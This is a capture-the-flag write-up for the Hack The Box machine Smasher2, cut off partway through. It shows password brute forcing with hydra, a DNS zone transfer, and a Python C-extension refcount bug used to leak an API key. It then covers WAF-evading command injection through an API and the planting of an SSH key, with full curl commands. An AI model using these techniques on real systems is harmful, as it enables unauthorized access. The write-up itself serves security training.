HTB: Smasher2

Like the first Smasher, Smasher2 was focused on exploitation. However this one didn’t have a buffer overflow or what I typically think of as binary exploitation. It starts with finding a vulnerability in a compiled Python module (written in C) to get access to an API key. Then I’ll have to bypass a WAF to use that API to get execution and then a shell onSmasher2. For PrivEsc, I’ll need to exploit a kernel driver to get a root shell.
Box Info
Recon
nmap
nmap shows three services, SSH (TCP 22), HTTP (TCP 80), and DNS (TCP and UDP 53):
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.135
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-02 01:15 EDT
...[snip]...
Nmap scan report for 10.10.10.135
Host is up (0.093s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 14.57 seconds
root@kali# nmap -p 22,53,80 -sC -sV -oA scans/nmap-tcpscripts 10.10.10.135
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-02 01:18 EDT
Nmap scan report for 10.10.10.135
Host is up (0.095s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 23:a3:55:a8:c6:cc:74:cc:4d:c7:2c:f8:fc:20:4e:5a (RSA)
| 256 16:21:ba:ce:8c:85:62:04:2e:8c:79:fa:0e:ea:9d:33 (ECDSA)
|_ 256 00:97:93:b8:59:b5:0f:79:52:e1:8a:f1:4f:ba:ac:b4 (ED25519)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.3 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.3-Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 403 Forbidden
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.29 seconds
root@kali# nmap -sU -p- --min-rate 10000 -oA scans/nmap-alludp 10.10.10.135
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-29 09:08 EDT
...[snip]...
Nmap scan report for wonderfulsessionmanager.smasher2.htb (10.10.10.135)
Host is up (0.52s latency).
Not shown: 65456 open|filtered ports, 78 closed ports
PORT STATE SERVICE
53/udp open domain
Nmap done: 1 IP address (1 host up) scanned in 77.20 seconds
Based on the OpenSSH and Apache versions, it looks like Ubuntu Bionic (18.04).
Website - TCP 80
Site
Just the default Apache page:

gobuster
I’ll make sure to add 401 to the whitelist of status codes:
root@kali# gobuster -u http://10.10.10.135 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -t 50 -o scans/gobuster_root_small -s '200,204,301,302,307,403,401'
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.135/
[+] Threads : 50
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,401,403
[+] Timeout : 10s
=====================================================
2019/06/02 01:20:24 Starting gobuster
=====================================================
/backup (Status: 401)
=====================================================
2019/06/02 01:25:36 Finished
=====================================================
Brute Force Auth
When the box was released, /backup was protected by .htpassword which presents as a pop-up for basic auth. This has since been removed from the box, so if you visit /backup today, you’re taken directly there. I’ll talk about my thought process at the time.
I used hydra to brute force the login. I normally wouldn’t try this here, as it seems bad form to need to brute force both username and password, but one of the box authors dropped a hint on Mattermost which was also posted to the HTB forums:

So I’ll make a wordlist with grep, which reduced the list by a factor of about 22:
root@kali# wc -l rockyou*
639676 rockyou-startswithc.txt
14344392 rockyou.txt
14984068 total
Now I can use that list to brute force with hydra:
root@kali# hydra -l admin -P /usr/share/wordlists/rockyou-startswithc.txt -s 80 -f 10.10.10.135 http-get /backup
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-06-02 01:25:32
[DATA] max 16 tasks per 1 server, overall 16 tasks, 639677 login tries (l:1/p:639677), ~39980 tries per task
[DATA] attacking http-get://10.10.10.135:80/backup
[80][http-get] host: 10.10.10.135 login: admin password: clarabibi
[STATUS] attack finished for 10.10.10.135 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-06-02 04:14:57
It finds the credentials, admin:clarabibi.
/backup
With the creds (or today without them), I can reach the page which has two files:

I’ll download both.
DNS - TCP/UDP 53
DNS on TCP is typically only open for Zone Transfers. So that’s the first thing I’ll try. I’ll guess the domain names smasher.htb and smasher2.htb. The second returns interesting results:
root@kali# dig axfr @10.10.10.135 smasher2.htb
; <<>> DiG 9.11.5-P4-5-Debian <<>> axfr @10.10.10.135 smasher2.htb
; (1 server found)
;; global options: +cmd
smasher2.htb. 604800 IN SOA smasher2.htb. root.smasher2.htb. 41 604800 86400 2419200 604800
smasher2.htb. 604800 IN NS smasher2.htb.
smasher2.htb. 604800 IN A 127.0.0.1
smasher2.htb. 604800 IN AAAA ::1
smasher2.htb. 604800 IN PTR wonderfulsessionmanager.smasher2.htb.
smasher2.htb. 604800 IN SOA smasher2.htb. root.smasher2.htb. 41 604800 86400 2419200 604800
;; Query time: 113 msec
;; SERVER: 10.10.10.135#53(10.10.10.135)
;; WHEN: Sat Jun 29 09:11:01 EDT 2019
;; XFR size: 6 records (messages 1, bytes 242)
I’ll add three domains to my /etc/hosts file:
10.10.10.135 wonderfulsessionmanager.smasher2.htb smasher2.htb root.smasher2.htb
root.smasher2.htb returns the same default Apache page.
wonderfulsessionmanager
Site
The site is for the DZONERZY Session Manager (DSM):

Login Page
At the top there’s a “Try Login” button. It goes to a login page:

No basic guesses let me in, so I’ll go take a look at the code from /backup.
Source Code Overview
The two files I pulled from /backup make a Python Flask web application. The main code is auth.py. The second line is import ses, which will load the .so shared library just like any other Python module.
The ses library is used to create an object with the login creds at the start of the application. Unfortunately for me, the username and password were redacted from this backup code:
38 def safe_init_manager(id):
39 lock.acquire()
40 if id in Managers:
41 del Managers[id]
42 else:
43 login = ["<REDACTED>", "<REDACTED>"]
44 Managers.update({id: ses.SessionManager(login, craft_secure_token(":".join(login)))})
45 lock.release()
The Flask app has a function, before_request that is decorated with @app.before_request, so it will run with each request before it’s passed to the route handling code:
54 @app.before_request
55 def before_request():
56 if request.path == "/":
57 if not session.has_key("id"):
58 k = get_secure_key()
59 safe_init_manager(k)
60 session["id"] = k
61 elif session.has_key("id") and not safe_have_manager(session["id"]):
62 del session["id"]
63 return redirect("/", 302)
64 else:
65 if session.has_key("id") and safe_have_manager(session["id"]):
66 pass
67 else:
68 return redirect("/", 302)
This code ensures that a session is created for each visit, or it redirects to /.
The app has five routes, /assets/<path:filename>, /, /login, /auth, and /api. The last two are the most interesting.
Shell as dzonerzy
Obtain API Key
Source Review
When I try to log into the page, there’s a POST to /auth. If I look at that code, I have the following:
89 @app.route('/auth', methods=['POST'])
90 def login():
91 ret = {"authenticated": None, "result": None}
92 manager = safe_get_manager(session["id"])
93 data = request.get_json(silent=True)
94 if data:
95 try:
96 tmp_login = dict(data["data"])
97 except:
98 pass
99 tmp_user_login = None
100 try:
101 is_logged = manager.check_login(data)
102 secret_token_info = ["/api/<api_key>/job", manager.secret_key, int(time.time())]
103 try:
104 tmp_user_login = {"username": tmp_login["username"], "password": tmp_login["password"]}
105 except:
106 pass
107 if not is_logged[0]:
108 ret["authenticated"] = False
109 ret["result"] = "Cannot authenticate with data: %s - %s" % (is_logged[1], "Too many tentatives, wait 2 minutes!" if manager.blocked else "Try again!")
110 else:
111 if tmp_user_login is not None:
112 log_creds(request.remote_addr, tmp_user_login)
113 ret["authenticated"] = True
114 ret["result"] = {"endpoint": secret_token_info[0], "key": secret_token_info[1], "creation_date": secret_token_info[2]}
115 except TypeError as e:
116 ret["authenticated"] = False
117 ret["result"] = str(e)
118 else:
119 ret["authenticated"] = False
120 ret["result"] = "Cannot authenticate missing parameters."
121 return jsonify(ret)
Now is where I need to understand the manager object, which relies on the module in ses.so. Here’s what the can_login function that is called on line 101 above looks like in Ida Pro:

One other note about from the Python code - the api key, stored as manager.secret_key is set here:
43 login = ["<REDACTED>", "<REDACTED>"]
44 Managers.update({id: ses.SessionManager(login, craft_secure_token(":".join(login)))})
Looking at craft_secure_token(), it’s just taking the input and hashing it:
17 def craft_secure_token(content):
18 h = hmac.new("HMACSecureKey123!", base64.b64encode(content).encode(), hashlib.sha256)
19 return h.hexdigest()
That means that as long as the username and password don’t change, and API key won’t either.
Method 1: Exploit Reference Count
This is the intended method, but it’s very difficult to spot. I wouldn’t have spotted this on my own, and thanks to the people who helped me get to where I understand it.
Python objects are allocated on the heap, and a reference count is kept to watch if they are in use, and when the reference count reaches 0, the garbage collector frees the space. When you write Python code, this is managed for you. But once you start writing C extensions (compiles to .so file), you have to manage these references yourself. There’s a series of C macros that will help to do that. I can start by looking at a Python object by looking at object.c in the CPython source.
First, I’ll see that the object structure is such that the first value in any object is ob_refcnt, the reference count:
typedef struct _object {
_PyObject_HEAD_EXTRA
Py_ssize_t ob_refcnt;
struct _typeobject *ob_type;
} PyObject;
I can also see the PyINCREF(op) macro is basically just a call to _PyINCREF, which basically just adds one to that reference counter value:
static inline void _Py_INCREF(PyObject *op)
{
_Py_INC_REFTOTAL;
op->ob_refcnt++;
}
#define Py_INCREF(op) _Py_INCREF(_PyObject_CAST(op))
Similarly, if I look at Py_DECREF, its the same, except the code run not only decrements the reference counter, but if that counter is 0, it calls _Py_Dealloc on the object:
static inline void _Py_DECREF(const char *filename, int lineno,
PyObject *op)
{
(void)filename; /* may be unused, shut up -Wunused-parameter */
(void)lineno; /* may be unused, shut up -Wunused-parameter */
_Py_DEC_REFTOTAL;
if (--op->ob_refcnt != 0) {
#ifdef Py_REF_DEBUG
if (op->ob_refcnt < 0) {
_Py_NegativeRefcount(filename, lineno, op);
}
#endif
}
else {
_Py_Dealloc(op);
}
}
#define Py_DECREF(op) _Py_DECREF(__FILE__, __LINE__, _PyObject_CAST(op))
_Py_Dealloc isn’t defined in this, as it’s only for use within the interpreter code, according to the docs. The following functions or macros are only for use within the interpreter core: _Py_Dealloc(), _Py_ForgetReference(), _Py_NewReference(), as well as the global variable _Py_RefTotal.
I’ll open the module in Ghidra and take a look at the disassembly. When I start to look through the code with that knowledge, I start to see instances of what I think are these macros. For example, in SessionManager_check_login, at line 44:
post_has_data = dict_contains(post_data,&data);
if ((char)post_has_data != '\x01') {
*post_data = *post_data + -1;
if (*post_data == 0) {
(**(code **)(post_data[1] + 0x30))(post_data);
}
plVar2 = (long *)ErrorMsg(PyExc_TypeError,"Missing data parameter",parameter,uVar3,in_R8B,in_R9B
,(char)parameter);
goto LAB_0010250e;
}
It calls dict_contains to see if the passed into it (my POST) is a dictionary that contains the key “data”. If that doesn’t return true ('\x01'), then it will decrement the reference counter, and then check if it’s now 0. If it is, it will call post_data[1] + 0x30 on itself.
Since I know post_data is a dictionary object, I can look at the Python source for dictobject.c to see where the structure is defined:
PyTypeObject PyDictIterItem_Type = {
PyVarObject_HEAD_INIT(&PyType_Type, 0)
"dictionary-itemiterator", /* tp_name */
sizeof(dictiterobject), /* tp_basicsize */
0, /* tp_itemsize */
/* methods */
(destructor)dictiter_dealloc, /* tp_dealloc */
0, /* tp_print */
0, /* tp_getattr */
0, /* tp_setattr */
0, /* tp_compare */
0, /* tp_repr */
0, /* tp_as_number */
0, /* tp_as_sequence */
0, /* tp_as_mapping */
0, /* tp_hash */
0, /* tp_call */
0, /* tp_str */
PyObject_GenericGetAttr, /* tp_getattro */
0, /* tp_setattro */
0, /* tp_as_buffer */
Py_TPFLAGS_DEFAULT | Py_TPFLAGS_HAVE_GC,/* tp_flags */
0, /* tp_doc */
(traverseproc)dictiter_traverse, /* tp_traverse */
0, /* tp_clear */
0, /* tp_richcompare */
0, /* tp_weaklistoffset */
PyObject_SelfIter, /* tp_iter */
(iternextfunc)dictiter_iternextitem, /* tp_iternext */
dictiter_methods, /* tp_methods */
0,
};
Knowing that PyVarObject_HEAD_INIT expands to 1, type, size,, and assuming that each word is 8 bytes, 0x30 bytes in is (destructor)dictiter_dealloc.
So, going back up, I’ve found what the Py_DECREF macro looks like.
Similarly, I see places in the code that look like:
*data_object = *data_object + 1;
This is the Py_INCREF macro expanded.
With that foundation, I’ll go back to the code at hand. The error is in how the the references are tracked for the Python object data which is read from the request:
93 data = request.get_json(silent=True)
That is later passed into manager.check_login:
101 is_logged = manager.check_login(data)
The result, is_logged contains the original submitted json in is_logged[1], which is referenced in the error message:
109 ret["result"] = "Cannot authenticate with data: %s - %s" % (is_logged[1], "Too many tentatives, wait 2 minutes!" if manager.blocked else "Try again!")
When I do a failed login, the POSTed JSON shows up in place of that first %s:
{
"authenticated": false,
"result": "Cannot authenticate with data: {u'username': u'0xdf', u'password': u'password'} - Try again!"
}
Looking in the C, I can see on the second line after the variable declarations where a new list object is created:
return_list_object = (long *)PyList_New(2);
A bit further down, after checks that the key data is in the posted JSON / dictionary, it reads the data object into an object, which I’ve named data_object:
data_object = (long *)get_dict_key(post_data,&data);
Next there’s a block that checks if the user is blocked, and handles it:
user_is_blocked = is_blocked(user_login);
if ((char)user_is_blocked == '\x01') {
user_is_blocked = can_login(user_login);
if ((char)user_is_blocked != '\0') {
set_unblocked(user_login);
set_login_count(user_login,0);
}
local_50 = (long *)PyBool_FromLong(0);
*local_50 = *local_50 + 1;
*(long **)return_list_object[3] = local_50;
*data_object = *data_object + 1;
*(long **)(return_list_object[3] + 8) = data_object;
}
I’ll note that a Boolean False is created (and then the reference counter incremented by Py_INCREF), and that’s stored in the third word of the list object. Then data_object is passed to Py_INCREF, and then set as 8 bytes into that same third object. So the third object in a list must be the list itself (and the first object is the ref count). At the very end of this function, I see this is the object returned:
*return_list_object = *return_list_object + 1;
plVar2 = return_list_object;
LAB_0010250e:
if (local_20 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return plVar2;
The ref count on the list object is incremented, and then its set to plVar2 which is returned.
I can see a similar pattern if the user is not blocked. There’s a check for the login count, and it’s that’s less than 10, it loads the username and password both from the POSTed JSON and from the internal storage. And then there are three possible paths which I’ll show here:
__s2 = (char *)get_internal_usr(user_login);
success = strcmp(username_string,__s2);
if (success == 0) {
__s2 = (char *)get_internal_pwd(user_login);
success = strcmp(password_string,__s2);
if (success == 0) {
puVar1 = (undefined8 *)return_list_object[3];
return_value = PyBool_FromLong(1);
*puVar1 = return_value;
*data_object = *data_object + 1;
*(long **)(return_list_object[3] + 8) = data_object;
goto LAB_001024c5;
}
}
puVar1 = (undefined8 *)return_list_object[3];
return_value = PyBool_FromLong(0);
*puVar1 = return_value;
*data_object = *data_object + 1;
*(long **)(return_list_object[3] + 8) = data_object;
}
else {
set_blocked(user_login);
local_48 = (long *)PyBool_FromLong(1);
*local_48 = *local_48 + 1;
puVar1 = (undefined8 *)return_list_object[3];
return_value = PyBool_FromLong(0);
*puVar1 = return_value;
*(long **)(return_list_object[3] + 8) = data_object;
}
The first is if the username and password match. It calls Py_INCREF on data_object, sets it to 8 bytes into list, and sets 0 bytes into the list as True.
If there’s a failure on the username or password, it Py_INCREFs data_ojbect, sets the first item in the list to False, called Py_INCREF on data_object, and then puts data_object as the second.
The third path is if the login count isn’t less than 10. It sets the first list item to False, and the second list item to data_object.
What’s missing? It didn’t increment the reference count for data_object! And the next code (which all the paths go through) is:
LAB_001024c5:
*data_object = *data_object + -1;
if (*data_object == 0) {
(**(code **)(data_object[1] + 0x30))(data_object);
}
*return_list_object = *return_list_object + 1;
plVar2 = return_list_object;
This is Py_DECREF on data_object.
What does this mean? At the end of this call, if it’s the 11th failed login, the data_object with username and password will be marked as no longer referenced, and thus open for garbage collection, even though that same memory will be printed out in the error message when the code gets back into the Python.
It turns out, right after the call to manager.check_login(data), it creates an object, regardless of the outcome of check_login:
101 is_logged = manager.check_login(data)
102 secret_token_info = ["/api/<api_key>/job", manager.secret_key, int(time.time())]
A few lines later, the login failure is identified and the message is constructed:
107 if not is_logged[0]:
108 ret["authenticated"] = False
109 ret["result"] = "Cannot authenticate with data: %s - %s" % (is_logged[1], "Too many tentatives, wait 2 minutes!" if manager.blocked else "Try again!")
Here’s how this is exploited:
- I send 10 failed logins. The user state is not set to blocked.
- I send an 11th login attempt, but with modified data so that it contains the same structure as
secret_token_info, and list with two strings and an int, as opposed to what the site sends which is a dictionary with two keys. manager.check_login()will fail because of the block, and decrement the reference count ondata_object, allowing the garbage collector to mark that space on the heap as open.- The program allocates space on the heap for
secret_token_info, a Python object with two strings and an int. Since the space thatdata_objectwas in before it was garbage collected was just that size, it will use that space. - When the error message is sent, because of the garbage collection error, the pointer to
data_objectnow points tosecret_token_info, and that information is displayed instead.
In practice, here’s how this is going to work. I’ll make sure FoxyProxy is sending through Burp, and set intercept on. I’ll submit an obviously incorrect username and password, 0xdf:0xdf:
I’ll right click on this, and send it to repeater. when I pushed “Send”, I get the failure to authenticate message:
I’ll push Send nine more times.
Now I’ll change it so that data is an array with two strings and an int. It doesn’t matter what their values are. I’ll use {"action":"auth","data":["0xdf", "string", 223]}. When I submit, the error message has the leaked information in it, including the API key and how to use it:
That’s:
{"authenticated":false,"result":"Cannot authenticate with data: ['/api/<api_key>/job', 'fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8', 1570904638] - Too many tentatives, wait 2 minutes!"}
Method 2: Username == Password
Here I looked at the code that checks the username and password. First this block loads the input username and password, then calls get_internal_usr, and compares the input username to the result:

If it matches, it continues here, where it calls get_internal_pwd and compares the user input password to the result:

If this compare matches, it returns True.
I’ll remember from the initiation code that the login object is a list with two items, probably username and password:
43 login = ["<REDACTED>", "<REDACTED>"]
44 Managers.update({id: ses.SessionManager(login, craft_secure_token(":".join(login)))})
Diving into get_internal_usr (I’ll look in Ghidra to get decomplied code), I see the following:
undefined8 get_internal_usr(undefined8 param_1)
{
long *plVar1;
undefined8 uVar2;
plVar1 = (long *)PyObject_GetAttrString(param_1,"user_login");
uVar2 = PyList_GetItem(plVar1,0);
uVar2 = PyString_AsString(uVar2);
*plVar1 = *plVar1 + -1; // Py_DECREF
if (*plVar1 == 0) {
(**(code **)(plVar1[1] + 0x30))(plVar1);
}
return uVar2;
}
The user_login object is fetched using PyObject_GetAttrString, which is the list with username and password from above. Then on the next line the first item in the list is retrieved, handled as a string, and after a call to Py_DECREF, returned. This is all as I’d expect.
Now I’ll take a look at get_internal_pwd:
undefined8 get_internal_pwd(undefined8 param_1)
{
long *plVar1;
undefined8 uVar2;
plVar1 = (long *)PyObject_GetAttrString(param_1,"user_login");
uVar2 = PyList_GetItem(plVar1,0); // This should be 1, not 0
uVar2 = PyString_AsString(uVar2);
*plVar1 = *plVar1 + -1;
if (*plVar1 == 0) {
(**(code **)(plVar1[1] + 0x30))(plVar1);
}
return uVar2;
}
It does that same thing, including grabbing the first item in the list, not the second. This means the password is actually checked against the stored username!
Knowing that, I was able to spend a few minutes and guess the credentials, Administrator:Administrator. On doing so, it returns an API key and endpoint information:

When I get a shell, I can check the unredacted code and see it was trying to set the username and password to something unguessable:
login = ["Administrator", "SuperSecretAdminPWD123!"]
But that username / password combo doesn’t work, because the second item is never checked.
API Execution
Code Analysis
Now that I have the api key, I’ll turn to /api. The code for the /api path given to me shows that I can run commands:
@app.route("/api/<key>/job", methods=['POST'])
def job(key):
ret = {"success": None, "result": None}
manager = safe_get_manager(session["id"])
if manager.secret_key == key:
data = request.get_json(silent=True)
if data and type(data) == dict:
if "schedule" in data:
out = subprocess.check_output(['bash', '-c', data["schedule"]])
ret["success"] = True
ret["result"] = out
else:
ret["success"] = False
ret["result"] = "Missing schedule parameter."
else:
ret["success"] = False
ret["result"] = "Invalid value provided."
else:
ret["success"] = False
ret["result"] = "Invalid token."
return jsonify(ret)
I need to POST json data and have a key schedule in it with the value being what I want to run.
I also see a check for the session at the top, so I’ll include my session cookie, pulled from Burp, as well.
Fail to Run
I build the following curl command:
root@kali# curl -s -H "Cookie: session=eyJpZCI6eyIgYiI6IllUVTVZbVptTjJOa1l6ZzNNVEUyWm1Vd016YzFPRFJoTWpobVkyTTJZbUUxWmpKbU5tRXpNZz09In19.XRd2ZQ.-hB4ig0S1CyfDTgRmuhV4CdKP4c" -H "Content-Type: application/json" http://wonderfulsessionmanager.smasher2.htb/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job --data '{"schedule":"id"}'
What does it do:
-sallows me to pipe the results without the status bar;-H "Cookie: session=eyJp..."adds my session cookie;-H "Content-Type: application/json"tells the server to handle the POST data as json;http://wonderfulsessionmanager.smasher2.htb/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/jobis the given url from logging in;--data '{"schedule":"id"}'is to try to run the commandid.
It fails:
root@kali# curl -s -H "Cookie: session=eyJpZCI6eyIgYiI6IllUVTVZbVptTjJOa1l6ZzNNVEUyWm1Vd016YzFPRFJoTWpobVkyTTJZbUUxWmpKbU5tRXpNZz09In19.XRd2ZQ.-hB4ig0S1CyfDTgRmuhV4CdKP4c" -H "Content-Type: application/json" http://wonderfulsessionmanager.smasher2.htb/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job --data '{"schedule":"id"}'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job
on this server.<br />
</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at wonderfulsessionmanager.smasher2.htb Port 80</address>
</body></html>
WAF
403 forbidden isn’t a response I see in the code. If the keys don’t match, I should get a 200 with json saying success was False. This leads me to think there might be a WAF blocking the requests.
I’ll start to play with different commands to see what I can get through. id was small, but what about w? It returns results:
root@kali# curl -s -H "Cookie: session=eyJpZCI6eyIgYiI6IllUVTVZbVptTjJOa1l6ZzNNVEUyWm1Vd016YzFPRFJoTWpobVkyTTJZbUUxWmpKbU5tRXpNZz09In19.XRd2ZQ.-hB4ig0S1CyfDTgRmuhV4CdKP4c" -H "Content-Type: application/json" http://wonderfulsessionmanager.smasher2.htb/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job --data '{"schedule":"w"}'
{"result":" 17:44:38 up 5 days, 15:47, 0 users, load average: 0.00, 0.00, 0.00\nUSER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT\n","success":true}
Ok, so back to id, can I add some WAF evasion to the string to get it through? This link has some good WAF evasion techniques.
| Input | Result |
|---|---|
'{"schedule":"id"}' |
403 Forbidden |
'{"schedule":"i?"}' |
500 Server Error |
'{"schedule":"i\?"}' |
400 Bad Request |
"{\"schedule\":\"i''d\"}" |
{"result":"uid=1000(dzonerzy) gid=1000(dzonerzy) groups=1000(dzonerzy)...[snip]...\n","success":true} |
'{"schedule":"i\\d"}' |
{"result":"uid=1000(dzonerzy) gid=1000(dzonerzy) groups=1000(dzonerzy)...[snip]...\n","success":true} |
I found a couple ways to get commands through the WAF, both '' and \\ to break up words.
Read user.txt
I can use this command processing to check for home directories - only one:
root@kali# curl -s --data '{"schedule":"l\\s /home/"}' -H "Cookie: session=eyJpZCI6eyIgYiI6IllUVTVZbVptTjJOa1l6ZzNNVEUyWm1Vd016YzFPRFJoTWpobVkyTTJZbUUxWmpKbU5tRXpNZz09In19.XRd2ZQ.-hB4ig0S1CyfDTgRmuhV4CdKP4c" -H "Content-Type: application/json" http://wonderfulsessionmanager.smasher2.htb/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job | jq -r '.result'
dzonerzy
Inside that homedir, there’s user.txt:
root@kali# curl -s --data '{"schedule":"l\\s -\\l\\a /home/dzonerzy/"}' -H "Cookie: session=eyJpZCI6eyIgYiI6Ik1XTmpZVEJsWldKaU1EQTROakEzTldWaFpqSTBZakpsTm1JMU5qSXdaVGRtWTJFMVpEUXlNdz09In19.XRfV3w.yIrue2DcpN4NAJwYDMUOAohsbSU" -H "Content-Type: application/json" http://wonderfulsessionmanager.smasher2.htb/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job | jq -r '.result'
total 44
drwxr-xr-x 6 dzonerzy dzonerzy 4096 Feb 17 15:26 .
drwxr-xr-x 3 root root 4096 Feb 15 21:58 ..
lrwxrwxrwx 1 dzonerzy dzonerzy 9 Feb 15 22:01 .bash_history -> /dev/null
-rw-r--r-- 1 dzonerzy dzonerzy 220 Feb 15 21:58 .bash_logout
-rw-r--r-- 1 dzonerzy dzonerzy 3799 Feb 16 22:48 .bashrc
drwx------ 3 dzonerzy dzonerzy 4096 Feb 15 22:00 .cache
drwx------ 3 dzonerzy dzonerzy 4096 Feb 15 22:05 .gnupg
drwx------ 5 dzonerzy dzonerzy 4096 Feb 17 15:26 .local
-rw-r--r-- 1 dzonerzy dzonerzy 807 Feb 15 21:58 .profile
-rw-r--r-- 1 root root 900 Feb 16 01:16 README
drwxrwxr-x 4 dzonerzy dzonerzy 4096 Feb 16 15:14 smanager
-rw-r----- 1 root dzonerzy 33 Feb 17 23:24 user.txt
I can get it now:
root@kali# curl -s --data '{"schedule":"c\\at /home/dzonerzy/user.txt"}' -H "Cookie: session=eyJpZCI6eyIgYiI6IllUVTVZbVptTjJOa1l6ZzNNVEUyWm1Vd016YzFPRFJoTWpobVkyTTJZbUUxWmpKbU5tRXpNZz09In19.XRd2ZQ.-hB4ig0S1CyfDTgRmuhV4CdKP4c" -H "Content-Type: application/json" http://wonderfulsessionmanager.smasher2.htb/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job | jq -r '.result'
91a13e31************************
SSH Key Poisoning
I was not able to get anything like my IP address through the WAF, so I chanced tactics. I am already in dzonerzy’s homedir. I’ll create a .ssh directory, and upload a key.
Create the directory:
root@kali# curl -s --data '{"schedule":"mk\\dir /home/dzonerzy/.ss\\h"}' -H "Cookie: session=eyJpZCI6eyIgYiI6Ik1XTmpZVEJsWldKaU1EQTROakEzTldWaFpqSTBZakpsTm1JMU5qSXdaVGRtWTJFMVpEUXlNdz09In19.XRfV3w.yIrue2DcpN4NAJwYDMUOAohsbSU" -H "Content-Type: application/json" http://wonderfulsessionmanager.smasher2.htb/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job
{"result":"","success":true}
base64 the key and write it to /tmp:
root@kali# base64 -w0 ~/id_rsa_generated.pub
c3NoLXJzYSBBQUFBQjNOemFDMXljMkVBQUFBREFRQUJBQUFCQVFDMFN3cHdaN3JnTXRDWll6a0R0Rkp2UVpPMjBOKzhEbVl4T2l4K1BnTDZWUVcvOXdaQzN4bktLMXplQWVsTVl0di9PMzhHWEUyZ2hVSDd6NmF5Vm1UTWtqR3F0MThtaHNFcEN0MEJib25HUkMwSUhvQnNWNVFCVk5pbit4MXNvVmRFQ1QxVHI0NWJOblRua1pYSWdTeUR1bWMrMkl4NkExd2lpQzVSYkkzU3J4SjduTDBsUmxoamRvQUg2S0NiNGR3aFgrSm9zMFZ1ZEhScmVFMDErMFlFMFFiN1NkMGVBNUNxN1V0amdpVzZWeVhjbVdIN2FRZFZabFVhbnJzNXdkd1dZZVZDeFkvWGZGQ0NEbUhadys4VzVJTnVkTTJ0N29uN2JsL3JZbmhBRXhPcjE0LzFzN0xmWUFmVjhCNlZOUFBYK0lPek9jVDRhWVFDM3JSRGlHNVAgcm9vdEBrYWxpCg==
root@kali# curl -s --data '{"schedule":"echo \"c3NoLXJzYSBBQUFBQjNOemFDMXljMkVBQUFBREFRQUJBQUFCQVFDMFN3cHdaN3JnTXRDWll6a0R0Rkp2UVpPMjBOKzhEbVl4T2l4K1BnTDZWUVcvOXdaQzN4bktLMXplQWVsTVl0di9PMzhHWEUyZ2hVSDd6NmF5Vm1UTWtqR3F0MThtaHNFcEN0MEJib25HUkMwSUhvQnNWNVFCVk5pbit4MXNvVmRFQ1QxVHI0NWJOblRua1pYSWdTeUR1bWMrMkl4NkExd2lpQzVSYkkzU3J4SjduTDBsUmxoamRvQUg2S0NiNGR3aFgrSm9zMFZ1ZEhScmVFMDErMFlFMFFiN1NkMGVBNUNxN1V0amdpVzZWeVhjbVdIN2FRZFZabFVhbnJzNXdkd1dZZVZDeFkvWGZGQ0NEbUhadys4VzVJTnVkTTJ0N29uN2JsL3JZbmhBRXhPcjE0LzFzN0xmWUFmVjhCNlZOUFBYK0lPek9jVDRhWVFDM3JSRGlHNVAgcm9vdEBrYWxpCg==\" > /tmp/df"}' -H "Cookie: session=eyJpZCI6eyIgYiI6Ik1XTmpZVEJsWldKaU1EQTROakEzTldWaFpqSTBZakpsTm1JMU5qSXdaVGRtWTJFMVpEUXlNdz09In19.XRfV3w.yIrue2DcpN4NAJwYDMUOAohsbSU" -H "Content-Type: application/json" http://wonderfulsessionmanager.smasher2.htb/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job
{"result":"","success":true}
Now decode the key and store in authorized_keys:
